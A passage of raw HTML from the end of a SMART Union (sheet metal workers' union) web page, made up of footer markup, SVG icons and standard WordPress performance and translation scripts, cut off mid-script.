flex-none mt-0" href="https://www.smart-union.org/unity-holds-long-strike-seattle-firm/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Unity holds in long strike at Seattle Firm</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-79688854"></div> <script type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_79688854-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79688854'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-79688854","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_79688854-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/great-lakes-sets-date-begin-salina-kan-flights/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="79688854" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof 